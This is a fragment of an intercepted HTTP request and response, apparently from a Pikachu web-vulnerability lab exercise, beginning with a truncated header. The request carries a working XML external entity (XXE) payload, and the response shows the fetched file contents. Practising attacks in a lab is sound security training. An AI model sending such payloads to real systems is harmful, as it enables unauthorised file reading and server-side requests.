 Raw Params Headers Hex XML
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 152
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "http://www.pikachu.com/1.txt"> ]>
<creds>&goodies;</creds>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 10 Oct 2022 07:37:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 16
ertyunimo,456789